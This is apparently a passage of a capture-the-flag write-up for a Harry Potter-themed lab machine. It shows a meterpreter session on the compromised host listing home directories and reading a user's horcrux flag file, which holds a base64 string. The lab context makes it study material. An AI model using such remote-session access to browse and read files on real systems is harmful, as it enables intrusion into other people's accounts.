 meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040755/rwxr-xr-x  4096  dir   2021-04-01 09:10:06 -0400  ginny
040755/rwxr-xr-x  4096  dir   2021-05-02 08:08:47 -0400  hagrid98
meterpreter > cd hagrid98
meterpreter > ls
Listing: /home/hagrid98
=======================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100644/rw-r--r--  220   fil   2021-04-01 09:26:16 -0400  .bash_logout
100644/rw-r--r--  3526  fil   2021-04-01 09:26:16 -0400  .bashrc
040700/rwx------  4096  dir   2021-04-01 09:30:56 -0400  .gnupg
100644/rw-r--r--  807   fil   2021-04-01 09:26:16 -0400  .profile
100644/rw-r--r--  91    fil   2021-04-01 08:50:19 -0400  horcrux1.txt   魂器1.txt
meterpreter > cat horcrus1.txt
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat horcrux1.txt
horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}
meterpreter >